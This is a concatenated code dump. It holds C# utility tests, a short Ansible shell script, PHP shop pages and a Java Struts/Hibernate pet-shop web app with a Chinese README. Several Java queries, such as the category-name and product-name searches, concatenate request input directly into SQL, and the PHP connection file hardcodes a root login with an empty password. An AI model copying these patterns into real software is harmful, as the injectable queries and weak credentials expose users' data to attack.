[InlineData("", false)]
public void EnsureArgumentNotNull(Object argument, Boolean shouldCorrupt)
{
try
{
Ensure.ArgumentNotNull(argument, "argument");
Assert.False(shouldCorrupt);
} catch (ArgumentNullException)
{
Assert.True(shouldCorrupt);
}
try
{
Ensure.ArgumentNotNull(argument, "argument", "Argument should not be null.");
Assert.False(shouldCorrupt);
} catch (ArgumentNullException)
{
Assert.True(shouldCorrupt);
}
}
[Fact]
public void EnsureArgumentNotNull()
{
this.EnsureArgumentNotNull(Helpers.NonGenericEmptyEnumerable, false);
this.EnsureArgumentNotNull(Helpers.GenericEmptyEnumerable<Object>(), false);
}
[Theory]
[InlineData(null, true)]
[InlineData("", true)]
public void EnsureArgumentNotEmpty(IEnumerable argument, Boolean shouldCorrupt)
{
try
{
// ReSharper disable once PossibleMultipleEnumeration
Ensure.ArgumentNotEmpty(argument, "argument");
Assert.False(shouldCorrupt);
} catch (ArgumentNullException)
{
throw new InvalidOperationException("Unexpected exception.");
} catch (ArgumentException)
{
Assert.True(shouldCorrupt);
}
try
{
// ReSharper disable once PossibleMultipleEnumeration
Ensure.ArgumentNotEmpty(argument, "argument", "Argument should not be null.");
Assert.False(shouldCorrupt);
} catch (ArgumentNullException)
{
throw new InvalidOperationException("Unexpected exception.");
} catch (ArgumentException)
{
Assert.True(shouldCorrupt);
}
}
[Fact]
public void EnsureArgumentNotEmpty()
{
this.EnsureArgumentNotEmpty(Helpers.NonGenericEmptyEnumerable, true);
this.EnsureArgumentNotEmpty(Helpers.GenericEmptyEnumerable<Object>(), true);
this.EnsureArgumentNotEmpty(new[] { 1, 2, 3 }, false);
}
}
}
<file_sep>using System;
using System.Diagnostics;
using System.Runtime.CompilerServices;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extension for every object.
/// Should NOT use this class directly.
/// </summary>
public static class ObjectExtensions
{
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static TResult ValueOrDefault<TSource, TResult>([CanBeNull] this TSource source, [NotNull] Func<TSource, TResult> valuer)
where TSource : class
{
return (source == null) ? default(TResult) : valuer(source);
}
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static TResult ValueOrDefault<TSource, TResult>([CanBeNull] this TSource source, [NotNull] Func<TSource, TResult> valuer, TResult defaultValue)
where TSource : class
{
return (source == null) ? defaultValue : valuer(source);
}
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static TResult ValueOrDefault<TSource, TResult>([CanBeNull] this TSource source, [NotNull] Func<TSource, TResult> valuer, [NotNull] Func<TResult> defaultValuer)
where TSource : class
{
return (source == null) ? defaultValuer() : valuer(source);
}
/// <summary>
/// Provides method like "as" convert for using in the lambda expression.
/// NOTE: Be care using with the value-types, the boxing mechanism may causes the performance issue.
/// </summary>
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static T As<T>([CanBeNull] this Object source)
where T : class
{
return source as T;
}
/// <summary>
/// Provides method like "is" convert for using in the lambda expression.
/// NOTE: Be care using with the value-types, the boxing mechanism may causes the performance issue.
/// </summary>
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static Boolean InstanceOf<T>([CanBeNull] this Object source)
{
return source is T;
}
/// <summary>
/// Try cast the <paramref name="source"/> to the specific type <typeparamref name="T"/> without exceptions.
/// Beware, the compile-time casting operator cannot be used in the runtime casting.
/// NOTE: Be care using with the value-types, the boxing mechanism may causes the performance issue.
/// </summary>
public static Boolean TryCast<T>([CanBeNull] this Object source, out T value)
{
// ReSharper disable once CanBeReplacedWithTryCastAndCheckForNull
if (source is T)
{
value = (T)source;
return true;
} else
{
value = default(T);
return false;
}
}
/// <summary>
/// Try convert the <paramref name="source"/> to the specific type <typeparamref name="T"/> by using <see cref="Convert.ChangeType(Object, Type)"/>.
/// NOTE: Be care using with the value-types, the boxing mechanism may causes the performance issue.
/// </summary>
public static Boolean TryConvert<T>([CanBeNull] this Object source, out T value)
{
Exception _;
return TryConvert(source, out value, out _);
}
/// <summary>
/// Try convert the <paramref name="source"/> to the specific type <typeparamref name="T"/> by using <see cref="Convert.ChangeType(Object, Type)"/>.
/// NOTE: Be care using with the value-types, the boxing mechanism may causes the performance issue.
/// </summary>
public static Boolean TryConvert<T>([CanBeNull] this Object source, out T value, out Exception exception)
{
var type = Nullable.GetUnderlyingType(typeof(T)) ?? typeof(T); // Unwrap the type if it is nullable.
try
{
value = (T)Convert.ChangeType(source, type);
exception = null;
return true;
} catch (Exception e)
{
value = default(T);
exception = e;
return false;
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Linq;
namespace Nextension
{
static class DataSources
{
private static readonly IDictionary<Object, Object> Mapping = new Dictionary<Object, Object>();
static DataSources()
{
Mapping.Add(PlaceHolder.EmptyCollection, Enumerable.Empty<Object>());
Mapping.Add(PlaceHolder.BlankCollection, new Object[] { null, null });
Mapping.Add(PlaceHolder.NonBlankCollection, new Object[] { 0, String.Empty });
}
public static IEnumerable<Object[]> GetData(params Object[] args)
{
yield return args.Select(arg => Mapping.ContainsKey(arg) ? Mapping[arg] : arg).ToArray();
}
public enum PlaceHolder
{
None,
EmptyCollection,
BlankCollection,
NonBlankCollection,
}
}
}
<file_sep>using System;
using Xunit;
namespace Nextension
{
public class StringExtensionsTests
{
[Theory]
[InlineData(null, true)]
[InlineData("", true)]
[InlineData(" ", false)]
[InlineData("\t", false)]
[InlineData("\r", false)]
[InlineData("foo", false)]
public void IsEmpty(String source, Boolean expected)
{
Assert.Equal(expected, source.IsEmpty());
Assert.NotEqual(expected, source.IsNotEmpty());
}
[Theory]
[InlineData(null, true)]
[InlineData("", true)]
[InlineData(" ", true)]
[InlineData("\t", true)]
[InlineData("\r", true)]
[InlineData("foo", false)]
public void IsBlank(String source, Boolean expected)
{
Assert.Equal(expected, source.IsBlank());
Assert.NotEqual(expected, source.IsNotBlank());
}
[Theory]
[InlineData(null, false)]
[InlineData("", false)]
[InlineData("0", false)]
[InlineData("00", true)]
public void RegexMatch_TwoDigits(String source, Boolean expected)
{
Assert.Equal(expected, source.RegexMatch(@"\d{2}"));
}
[Fact]
public void RegexMatch_NullPattern()
{
Assert.Throws<ArgumentNullException>(() => "foo".RegexMatch(null));
}
[Theory]
[InlineData(null, null)]
[InlineData("", "")]
[InlineData("0", "0")]
[InlineData("0 0\t0\r0\n", "0000")]
public void RegexMatch_RemoveWhitespaces(String source, String expected)
{
Assert.Equal(expected, source.RegexReplace(@"\s", String.Empty));
}
[Fact]
public void RegexReplace_NullPattern()
{
Assert.Throws<ArgumentNullException>(() => "foo".RegexReplace(null, String.Empty));
}
}
}
| a41614bab318de3c454511c53c0db215c21b3494 | [
"Markdown",
"C#"
] | 21 | C# | JasonMing/Nextension | 37fb1bbf71a09e09b564e92fb139a5c5486e2324 | 863038e9a063e415fd08f873a27e16b2725d0865 | |
refs/heads/master | <file_sep>export KEY_PATH=~/sisense-ci.pem
ansible-playbook awx.yml -i awx.hosts --ask-pass --ask-become-pass
| 8b84fbf973b78e9bd7265226dba0bb0dd999774c | [
"Shell"
] | 1 | Shell | asalles/ansible-playbook-awx | 25d71950a814c602ce464008866918e29ab930b0 | ac14ffe598b2994dfc4ec60d0874358b6c445c6c | |
refs/heads/main | <repo_name>stefan122/Project<file_sep>/Proekt1/Home.php
<html>
<head>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="<KEY>" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="CSS/Style.css" />
<script type="text/javascript">
function active(){
var searchBar = document.getElementById('searchBar');
if(searchBar.value == 'Пребаруваj...'){
searchBar.value = ''
searchBar.placeholder = 'Пребаруваj...'
}
}
function inactive(){
var searchBar = document.getElementById('searchBar');
if(searchBar.value == ''){
searchBar.value = 'Пребаруваj...'
searchBar.placeholder = ''
}
}
</script>
<style>
</style>
<title>Home</title>
</head>
<body>
<div id="header">
<div id="logo">
<a href=""><img src="../Proekt1/Sliki/logo.png" width="464px" height="44px" /></a>
</div>
<form class="searchbar" method="post">
<input type="text" id="searchBar" placeholder="Пребаруваj..." value="" maxlenght="25" autocomplete="off" onMouseDown="active();" onBlur="inactive();" /><input type="submit" id="searchBtn" value="Пребарај" />
</form>
</div>
<div id="nav" class="menu">
<ul style="padding-left: 0px;">
<li><a class="zanas" href="../Proekt1/Home.php">ПОЧЕТНА</a></li>
<li><a href="../Proekt1/AboutUS.php">ЗА НАС</a></li>
<li><a href="../Proekt1/Location.php">ЛОКАЦИЈА</a></li>
<li><a href="../Proekt1/Cart.php">КОШНИЧКА</a></li>
</ul>
</div>
<div id="main">
<div id="selection">
<div id="center">
<div id="naslov"><a href="#">Избери Категорија</a></div>
</div>
<div id="left">
<b class="firsts">Процесори:</b>
<form action="checkbox.php" method="post">
<input class="box" type="checkbox" name="cpu[]" value="i7"/>i7<br/>
<input class="box" type="checkbox" name="cpu[]" value="i5"/>i5<br/>
<input class="box" type="checkbox" name="cpu[]" value="i3"/>i3<br/>
<input class="box" type="checkbox" name="cpu[]" value="Ryzen 7"/>Ryzen 7<br/>
<input class="box" type="checkbox" name="cpu[]" value="Ryzen 5"/>Ryzen 5<br/>
<input class="box" type="checkbox" name="cpu[]" value="Ryzen 3"/>Ryzen 3
<b class="font">Графички:</b>
<input class="box" type="checkbox" name="gpu[]" value="Nvidia"/>Nvidia<br/>
<input class="box" type="checkbox" name="gpu[]" value="AMD Radeon"/>AMD Radeon
<b class="font">РАМ:</b>
<input class="box" type="checkbox" name="ram[]" value="Kingston"/>Kingston<br/>
<input class="box" type="checkbox" name="ram[]" value="G.Skill"/>G.Skill<br/>
<input class="box" type="checkbox" name="ram[]" value="CORSAIR"/>CORSAIR<br/>
</div>
<div id="right">
<b class="firsts">Меморија:</b>
<input class="box" type="checkbox" name="storage[]" value="SSD"/>SSD<br/>
<input class="box" type="checkbox" name="storage[]" value="HardDisk"/>HardDisk<br/>
<b class="font">Куќишта:</b>
<input class="box" type="checkbox" name="cases[]" value="Cooler Master"/>Cooler Master<br/>
<input class="box" type="checkbox" name="cases[]" value="NZXT"/>NZXT<br/>
<input class="box" type="checkbox" name="cases[]" value="Fractal Design"/>Fractal Design<br/>
<input class="box" type="checkbox" name="cases[]" value="Termaltake"/>Termaltake<br/>
<b class="font">Напојување:</b>
<input class="box" type="checkbox" name="psu[]" value="Seasonic"/>Seasonic<br/>
<input class="box" type="checkbox" name="psu[]" value="Corsair"/>Corsair<br/>
<input class="box" type="checkbox" name="psu[]" value="EVGA"/>EVGA<br/>
<input class="box" type="checkbox" name="psu[]" value="Thermaltake"/>Thermaltake<br/><br/>
</div>
<input class="submit1" type="submit" value="Одбери" />
</form ><br />
</div>
<?php
include ("Products.php");
?>
<div id="discount">
<div id="center2">Промоција</div>
<div id="reklama1">
<img src="../Proekt1/Sliki/cpu.jpg" width="248px" height="248px"></img>
</div>
<div id="reklama1">
<img src="../Proekt1/Sliki/i39100box_1.jpg" width="220px" height="164px"></img>
</div>
</div>
</div>
<div id="footer">
<div id="kontakthead">
<h3 class="margin">КОНТАКТ</h3>
<p class="font">
Email:<EMAIL>
</p>
<p class="font">
Тел: 044/454-344
</p>
<div class="social-media">
<ul>
<li><a href="https://www.facebook.com" target="blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com" target="blank"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
</div>
<?php
?>
</div>
</body>
</html>
<file_sep>/Proekt1/Connection.php
<?php
$host="localhost";
$user="root";
$pass="";
$dbase="mystore";
$conn=mysqli_connect($host,$user,$pass);
if( !$conn ){
echo " Couldn't connect to server!";
exit;
}
$db=mysqli_select_db($conn,$dbase);
if( !$db ){
echo " Couldn't connect to database! Please try again";
exit;
}
?>
| e3007a68b5d9503c6d180c6fcfb322e8b5d2fa7e | [
"PHP"
] | 2 | PHP | stefan122/Project | 88ccc0dc0d1ec17e1dd38352816bf760558e71ec | 71bbe7a403ac1ca96a8fcf3c508d6762bf74897e | |
refs/heads/master | <repo_name>YOUYOU-xcu/Dogbaby<file_sep>/src/com/zhang/you/uibuilder/PhotographerUibuilder.java
package com.zhang.you.uibuilder;
public class PhotographerUibuilder extends UibuilderBase {
public PhotographerUibuilder(String lanmuclassname){
super("photographer", lanmuclassname, "name", "photo");
}
}
<file_sep>/src/com/zhang/you/util/youUIHelper.java
package com.zhang.you.util;
import java.util.List;
import net.sf.json.JSONObject;
import net.sf.json.JsonConfig;
public class youUIHelper {
public static String getJsonFromList(List beanList){
return getJsonFromList(beanList.size(),beanList);
}
private static String getJsonFromList(int recordTotal, List rows) {
JSONObject jsonobject = new JSONObject();
jsonobject.put("Rows", rows);
jsonobject.put("Total",new Integer(recordTotal));
return jsonobject.toString();
}
}
<file_sep>/src/com/zhang/you/uibuilder/IndexColumnsBuilder.java
package com.zhang.you.uibuilder;
import java.util.List;
import com.zhang.you.dal.DALBase;
import com.zhang.you.entity.Indexcolumns;
public class IndexColumnsBuilder {
public String buildColumns(){
int columncontentsize=10;
StringBuffer sb=new StringBuffer();
ShangpinBuilder shangpinbuilder=new ShangpinBuilder();
List<Indexcolumns> list=DALBase.getEntity("indexcolumns", "");
for (Indexcolumns indexcolumns : list) {
sb.append(shangpinbuilder.buildImageShangpin(indexcolumns.getColid(), columncontentsize));
sb.append("\r\n");
}
return sb.toString();
}
}
<file_sep>/src/com/zhang/you/uibuilder/ShangpinBuilder.java
package com.zhang.you.uibuilder;
import java.text.MessageFormat;
import java.util.Iterator;
import java.util.LinkedList;
import java.util.List;
import javax.servlet.http.Cookie;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.xml.ws.Response;
import com.zhang.you.dal.DALBase;
import com.zhang.you.entity.*;
import com.zhang.you.uibuilder.UibuilderBase;
public class ShangpinBuilder extends UibuilderBase {
public ShangpinBuilder(){
super("shangpin", "box", "name", "tupian");
}
public ShangpinBuilder(String cssclassname){
super("shangpin", cssclassname, "name", "tupian");
}
/**
* 图片
* @param spcid
* @param maxcount
* @return
*/
public String buildImageShangpin(int spcid,int maxcount)
{
StringBuilder sb=new StringBuilder();
Spcategory spcategory =(Spcategory)DALBase.load("spcategory", "where id="+spcid);
if(spcategory==null)
return "";
List<Shangpin> shangpinlist=null;
if(maxcount!=-1)
shangpinlist=findBySpcateid(spcid,maxcount);
else
shangpinlist=findBySpcateid(spcid);
//得到商品信息
sb.append(buildImageLanmu(shangpinlist, spcategory.getMingcheng()));
return sb.toString();
}
public String buildTextShangpin(int spcid,int maxcount)
{
StringBuilder sb=new StringBuilder();
Spcategory spcategory =(Spcategory)DALBase.load("spcategory", "where id="+spcid);
if(spcategory==null)
return "";
List<Shangpin> shangpinlist=null;
if(maxcount!=-1)
shangpinlist=findBySpcateid(spcid,maxcount);
else
shangpinlist=findBySpcateid(spcid);
//得到商品信息
sb.append(buildTextLanmu(shangpinlist, spcategory.getMingcheng()));
return sb.toString();
}
public String buildHotSale(){
StringBuilder sb=new StringBuilder();
List<Shangpin> shangpinlist=getHotSales();
//得到商品信息
sb.append(buildImageLanmu(shangpinlist, "热买商品推荐"));
return sb.toString();
}
//推荐商品
public String buildRecomment(){
StringBuilder sb=new StringBuilder();
List<Shangpin> shangpinlist=getRecomment();
//得到商品信息
sb.append(buildImageLanmu(shangpinlist, "精品推荐"));
return sb.toString();
}
//最新商品
public String buildLastest(){
StringBuilder sb=new StringBuilder();
List<Shangpin> shangpinlist=getNewest();
//得到最新商品信息
sb.append(buildImageLanmu(shangpinlist, "新货上架"));
return sb.toString();
}
public String buildViewedProduct(HttpServletRequest request){
StringBuilder sb=new StringBuilder();
//获取历史浏览
List<String> ids=ProductViewHistory.HistoryView(request);
String temids="";
int i=0;
for(String id : ids){
temids+=id;
if(i<ids.size()-1){
temids+=",";
}
i++;
}
if(ids!=null&&ids.size()>0){
List<Shangpin> shangpinlist=DALBase.getEntity("shangpin", " where id in ("+temids+")");
//得到最新商品信息
sb.append(buildImageLanmu(shangpinlist, "猜你喜欢的商品"));
}
return sb.toString();
}
public String search(String spname,String classname){
StringBuffer sb=new StringBuffer();
int i=0;
sb.append(MessageFormat.format("<dd class=\"{0}\">",classname));
sb.append("\r\n");
List<Shangpin> listxinxi=findBySpname(spname);
for(Iterator<Shangpin> iterator = listxinxi.iterator();iterator.hasNext();){
Shangpin shangpin=iterator.next();
sb.append(" <div class=\"picturebox\">");
sb.append("\r\n");
sb.append(MessageFormat.format("<a href=\"shangpininfo.jsp?id={0}\">",shangpin.getId()));
sb.append(MessageFormat.format("<img src=\"{0}\"/> ",shangpin.getTupian()));
sb.append("</a>");
sb.append("\r\n");
sb.append(MessageFormat.format("<span><a href=\"shangpininfo.jsp?id={0}\">{1}</a></span>",shangpin.getId(),shangpin.getName()));
sb.append("</div>");
i++;
}
sb.append("</dd>");
sb.append("\r\n");
return sb.toString();
}
private List<Shangpin> findBySpname(String spname) {
List<Shangpin> list=DALBase.runNativeSQL(MessageFormat.format("select * from shangpin where name like ''%{0}%'' ",spname),Shangpin.class);
return list;
}
private List<Shangpin> findBySpcateid(int spcid){
List<Shangpin> list=DALBase.runNativeSQL(MessageFormat.format("select * from shangpin where sptypeid={0} ",spcid),Shangpin.class);
return list;
}
private List<Shangpin> getHotSales(){
List<Shangpin> list=DALBase.getEntity("shangpin"," where hot=1 ");
return list;
}
private List<Shangpin> getRecomment(){
List<Shangpin> list=DALBase.getEntity("shangpin"," where tuijian=1 ");
return list;
}
private List<Shangpin> getNewest(){
List<Shangpin> list=DALBase.getTopList("shangpin"," order by pubtime desc ",10);
return list;
}
private List<Shangpin> findBySpcateid(int spcid,int topcount){
List<Shangpin> list=DALBase.runNativeSQL(MessageFormat.format("select * from shangpin where sptypeid={0} order by pubtime desc limit {1}",spcid,topcount),Shangpin.class);
return list;
}
}
<file_sep>/src/com/zhang/you/util/FileUploadBase.java
package com.zhang.you.util;
import java.io.File;
import java.util.HashMap;
import java.util.Map;
import org.apache.commons.fileupload.FileItem;
import org.apache.commons.fileupload.disk.DiskFileItemFactory;
public abstract class FileUploadBase{
protected Map<String, String> parameters = new HashMap<String, String>();// ������ͨform�?��
protected String encoding = "utf-8"; // �ַ�������ȡ�ϴ��?�ĸ��ʱ���õ���encoding
protected UploadFileFilter filter = null; // �������
protected int sizeThreshold = DiskFileItemFactory.DEFAULT_SIZE_THRESHOLD;
protected long sizeMax = -1;
protected File repository;
public String getParameter(String key) {
return parameters.get(key);
}
public String getEncoding() {
return encoding;
}
public void setEncoding(String encoding) {
this.encoding = encoding;
}
public long getSizeMax() {
return sizeMax;
}
public void setSizeMax(long sizeMax) {
this.sizeMax = sizeMax;
}
public int getSizeThreshold() {
return sizeThreshold;
}
public void setSizeThreshold(int sizeThreshold) {
this.sizeThreshold = sizeThreshold;
}
public File getRepository() {
return repository;
}
public void setRepository(File repository) {
this.repository = repository;
}
public Map<String, String> getParameters() {
return parameters;
}
public UploadFileFilter getFilter() {
return filter;
}
public void setFilter(UploadFileFilter filter) {
this.filter = filter;
}
protected boolean isValidFile(FileItem item){
return item == null || item.getName() == "" || item.getSize() == 0 || (filter != null && !filter.accept(item.getName())) ? false : true;
}
}
<file_sep>/WebContent/e/js/carousel.js
$(function(){
$.extend($.fn,{
fullCaroursel:function(){
var $this=$(this);
var rollLength=$(".carousel .car-big-picture img").size();
$this.totalLength=rollLength;
//以下数组中的颜色与主图两边颜色同步的背景色(不同用户用脑分辨率不同导致图片无法铺满时,通过背景色的补充,起到铺满的作用)
var rgb_arr = new Array("rgb(198, 198, 198)","rgb(238, 238, 238)","rgb(224, 232, 219)","rgb(33, 27, 123)","rgb(46, 167, 220)","rgb(0, 0, 0)");
setInterval(function(){
$this.css("background-color","rgb(198, 198, 198)");//第一张图的背景
var showimageindex = $this.find(".car-big-picture img:visible").index();
showimageindex=(++showimageindex)%$this.totalLength;
//先隐藏所有小图边框
showPicture(showimageindex);
},5000);
//点击左箭头
$this.find(".car_c_inpt1").click(function(){
var showindex = $this.data("showindex"); //当前选中的图片eq编号
if(showindex <= 0){
var showindex = rollLength-1;
}else{
var showindex = showindex-1;
}
mouseRoll(rgb_arr,title_arr,eqnum);
});
//点击右箭头
$this.find(".car_c_inpt2").click(function(){
var showindex = $this.data("showindex"); //当前选中的图片eq编号
showindex=++showindex%rollLength;
showPicture(showindex);
});
//鼠标滑过小图
$this.find(".car_c_smallpic img").mouseover(function(){
var showindex =$(".car_c_smallpic img").index($(this));
showPicture(showindex);
});
//鼠标事件轮播方法
showPicture=function(showindex){
$this.find(".car-big-picture img").hide(); //先隐藏所有主图
$this.find(".car_c_smallpic img").css("border","");
$this.find(".car-big-picture img").eq(showindex).show(); //主图
$this.css("background-color",rgb_arr[showindex]); //主图背景
$this.data("showindex",showindex); //给div一个name值,代表当前自动轮到到哪张图,鼠标轮播时会用到这个值
$this.find(".car_c_smallpic img").eq(showindex).css("border","solid 2px Darkorange"); //小图边框
$this.find(".car_c_title p").hide().eq(showindex).show();//标题
};
}
});
$(".carousel").fullCaroursel();
});<file_sep>/src/com/zhang/you/util/Json1.java
package com.zhang.you.util;
import java.sql.Timestamp;
public class Json1{
public Timestamp getTs() {
return ts;
}
public void setTs(Timestamp ts) {
this.ts = ts;
}
public String getTest() {
return test;
}
public void setTest(String test) {
this.test = test;
}
Timestamp ts;
String test;
}<file_sep>/src/com/zhang/you/action/SpcategoryAction.java
package com.zhang.you.action;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.struts.action.Action;
import org.apache.struts.action.ActionForm;
import org.apache.struts.action.ActionForward;
import org.apache.struts.action.ActionMapping;
import org.hibernate.Session;
import org.hibernate.Transaction;
import org.hibernate.SQLQuery;
import org.hibernate.Query;
import java.io.IOException;
import java.io.UnsupportedEncodingException;
import java.text.ParseException;
import java.text.SimpleDateFormat;
import java.util.Date;
import java.util.List;
import java.text.MessageFormat;
import com.zhang.you.bll.*;
import com.zhang.you.dal.*;
import com.zhang.you.entity.*;
import com.zhang.you.util.youUIHelper;
import com.zhang.you.util.ExtHelper;
import com.zhang.you.util.HibernateSessionFactory;
import com.zhang.you.util.PagerMetal;
public class SpcategoryAction extends PageActionBase {
/********************************************************
****************** 信息注销监听支持*****************************
*********************************************************/
public void delete() {
String id = request.getParameter("id");
SpcategoryTree spctree=new SpcategoryTree();
spctree.deleteLeafNode("spcategory", new Integer(id));
binding();
}
/*************************************************************
**************** 保存动作监听支持******************************
**************************************************************/
public void save() {
String forwardurl = request.getParameter("forwardurl");
String mingcheng = request.getParameter("mingcheng");
String jieshao = request.getParameter("jieshao");
String parentid=request.getParameter("parentid");
System.out.println("获取到parentid="+parentid);
SimpleDateFormat sdfspcategory = new SimpleDateFormat("yyyy-MM-dd");
Spcategory spcategory = new Spcategory();
spcategory.setIsleaf(1);
if(parentid!=null)
spcategory.setParentid(new Integer(parentid));
spcategory.setMingcheng(mingcheng == null ? "" : mingcheng);
spcategory.setJieshao(jieshao == null ? "" : jieshao);
SpcategoryTree spctree=new SpcategoryTree();
spctree.saveTreeNode(spcategory);
binding();
}
/******************************************************
*********************** 更新内部支持*********************
*******************************************************/
public void update() {
String forwardurl = request.getParameter("forwardurl");
String id = request.getParameter("id");
if (id == null)
return;
Spcategory spcategory = (Spcategory) DALBase.load(Spcategory.class,
new Integer(id));
if (spcategory == null)
return;
String mingcheng = request.getParameter("mingcheng");
String jieshao = request.getParameter("jieshao");
SimpleDateFormat sdfspcategory = new SimpleDateFormat("yyyy-MM-dd");
spcategory.setMingcheng(mingcheng);
spcategory.setJieshao(jieshao);
DALBase.update(spcategory);
binding();
}
/******************************************************
*********************** 加载内部支持*********************
*******************************************************/
public void load() {
//
String id = request.getParameter("id");
String parentid = request.getParameter("parentid");
if (parentid != null) {
SpcategoryTree spct = new SpcategoryTree();
int tempid = new Integer(parentid);
String showtext=spct.getShowText("spcategory", tempid);
System.out.print("showtext="+showtext);
request.setAttribute("parenttext", showtext);
request.setAttribute("parentid", parentid);
} else {
request.setAttribute("parentid", 0);
request.setAttribute("parenttext", "商品总分类");
}
String actiontype = "save";
dispatchParams(request, response);
if (id != null) {
Spcategory spcategory = (Spcategory) DALBase.load("spcategory",
"where id=" + id);
if (spcategory != null) {
request.setAttribute("spcategory", spcategory);
}
actiontype = "update";
request.setAttribute("id", id);
}
request.setAttribute("actiontype", actiontype);
String forwardurl = request.getParameter("forwardurl");
System.out.println("forwardurl=" + forwardurl);
if (forwardurl == null) {
forwardurl = "/admin/spcategoryadd.jsp";
}
try {
request.getRequestDispatcher(forwardurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
/******************************************************
*********************** 数据绑定内部支持*********************
*******************************************************/
public void binding() {
String filter = "where 1=1 ";
String mingcheng = request.getParameter("mingcheng");
if (mingcheng != null)
filter += " and mingcheng like '%" + mingcheng + "%' ";
//
int pageindex = 1;
int pagesize = 10;
// 获取当前分页
String currentpageindex = request.getParameter("currentpageindex");
// 当前页面尺寸
String currentpagesize = request.getParameter("pagesize");
// 设置当前页
// if (currentpageindex != null)
// pageindex = new Integer(currentpageindex);
// // 设置当前页尺寸
// if (currentpagesize != null)
// pagesize = new Integer(currentpagesize);
//List<Spcategory> listspcategory = DALBase.getPageEnity("spcategory",
// filter, pageindex, pagesize);
SpcategoryTree spctree=new SpcategoryTree();
List<Spcategory> listspcategory=spctree.getTree("spcategory", 0);
int recordscount = DALBase.getRecordCount("spcategory",
filter == null ? "" : filter);
request.setAttribute("listspcategory", listspcategory);
//PagerMetal pm = new PagerMetal(recordscount);
// 设置尺寸
//pm.setPagesize(pagesize);
// 设置当前显示页
//pm.setCurpageindex(pageindex);
// 设置分页信息
//request.setAttribute("pagermetal", pm);
// 分发请求参数
dispatchParams(request, response);
String forwardurl = request.getParameter("forwardurl");
System.out.println("forwardurl=" + forwardurl);
if (forwardurl == null) {
forwardurl = "/admin/spcategorymanager.jsp";
}
try {
request.getRequestDispatcher(forwardurl).forward(request, response);
} catch (ServletException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
<file_sep>/src/com/zhang/you/util/ExtHelper.java
package com.zhang.you.util;
import java.util.ArrayList;
import java.util.List;
import net.sf.json.JSONArray;
import net.sf.json.JSONObject;
import com.thoughtworks.xstream.XStream;
import com.thoughtworks.xstream.io.xml.DomDriver;
/**
* Title: Ext JS ������
* Description: ��������ת��java����ΪXML�ļ���ʽ��JSON�ļ���ʽ
* @author weijun
*
*/
public class ExtHelper {
/**
* ͨ��List����XML����
* @param recordTotal ��¼��������һ����beanList�еļ�¼�����
* @param beanList ����bean������
* @return ���ɵ�XML����
*/
public static String getXmlFromList(long recordTotal , List beanList) {
Total total = new Total();
total.setResults(recordTotal);
List results = new ArrayList();
results.add(total);
results.addAll(beanList);
XStream sm = new XStream(new DomDriver());
for (int i = 0; i < results.size(); i++) {
Class c = results.get(i).getClass();
String b = c.getName();
String[] temp = b.split("\\.");
sm.alias(temp[temp.length - 1], c);
}
String xml = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" + sm.toXML(results);
return xml;
}
/**
* ͨ��List����XML����
* @param beanList ����bean������
* @return ���ɵ�XML����
*/
public static String getXmlFromList(List beanList){
return getXmlFromList(beanList.size(),beanList);
}
/**
* ͨ��List����JSON����
* @param recordTotal ��¼��������һ����beanList�еļ�¼�����
* @param beanList ����bean������
* @return ���ɵ�JSON����
*/
public static String getJsonFromList(long recordTotal , List beanList){
TotalJson total = new TotalJson();
total.setResults(recordTotal);
total.setItems(beanList);
JSONObject JsonObject = JSONObject.fromObject(total);
return JsonObject.toString();
}
/**
* ͨ��List����JSON����
* @param beanList ����bean������
* @return ���ɵ�JSON����
*/
public static String getJsonFromList(List beanList){
return getJsonFromList(beanList.size(),beanList);
}
/**
* ͨ��bean����JSON����
* @param bean bean����
* @return ���ɵ�JSON����
*/
public static String getJsonFromBean(Object bean){
JSONObject JsonObject = JSONObject.fromObject(bean);
return JsonObject.toString();
}
}<file_sep>/README.md
## 基于javaweb的宠物商城的设计与实现
项目开始时间:5月初
项目初次完成时间:6月初
项目再次修改并完善功能:7月底
#### 介绍
本系统是采用Java技术来构建的一个基于web技术B/S结构的宠物网站,该网站建立在Spring和Struts2框架之上,前台使用JSP作为开发语言,后台使用MySQL数据库管理系统对数据进行管理,开发环境选用Eclipse,服务器采用Tomcat。
宠物商城为广大用户实现便捷的购买宠物的功能,实现宠物商店的网络化管理。网站前台系统主要负责与用户打交道,实现用户的注册、登录、宠物预览、提交订单等功能。网站后台系统主要实现管理员登录、会员中心、新闻动态、完成订单、系统维护等功能。测试结果表明,本系统能够实现所需的功能,并且运行状况良好。
#### 论文目录
本文分为六个部分。在绪论里首先分析了课题的研究背景与研究现状;第二章介绍了本系统开发采用的技术;第三章根据软件开发流程,对系统进行可行性分析和需求分析;第四章为系统概要设计,本章提出系统总体功能模块的设计,并对数据库的结构进行设计;第五章着重介绍各个功能模块的实现方案;最后,第六章介绍系统单元测试和性能测试的设计,以及对测试结果的分析。
#### 运行环境
本系统是一个web版的应用程序,需要在服务器上部署中间件Tomcat、MySQL数据库,其他的客户端通过网络进行访问该服务器即可。
(1)开发硬件平台:Windows10 x64位专业版戴尔笔记本
(2)服务器端硬件平台:Tomcat 9
(3)数据库服务器参考配置:MySQL 5.7
(4)开发工具:eclipse
#### 项目运行截图






#### 项目总结
